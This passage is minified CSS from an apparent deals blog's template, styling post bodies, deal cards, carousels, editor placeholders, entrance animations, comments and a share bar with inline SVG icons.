ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 